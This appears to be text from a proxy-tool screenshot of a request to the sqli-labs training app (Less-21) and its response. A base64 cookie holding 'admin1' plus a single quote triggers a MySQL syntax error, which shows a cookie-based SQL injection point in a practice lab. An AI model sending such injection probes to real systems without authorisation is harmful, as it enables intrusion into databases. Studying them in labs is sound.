 请求
美化 Raw Hex \n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: uname=YWRtaW4xJw==
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 192.168.1.5
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4xJw== and expires: Tue 23 Jul 2024 - 12:13:50
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin1'') LIMIT 0,1' at line 1